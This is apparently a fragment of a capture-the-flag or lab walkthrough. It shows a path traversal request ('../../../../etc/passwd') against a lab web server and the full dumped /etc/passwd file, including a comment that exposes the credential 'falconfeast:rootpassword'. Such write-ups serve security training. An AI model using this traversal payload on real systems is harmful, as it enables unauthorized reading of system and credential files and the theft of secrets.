 10.10.186.198/article?name=../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run
/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:
/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:/bin/bash #falconfeast:rootpassword sshd:x:110:65534::/run/sshd:/usr/sbin/nologin mysql:x:111:116:MySQL
Server,,,:/nonexistent:/bin/false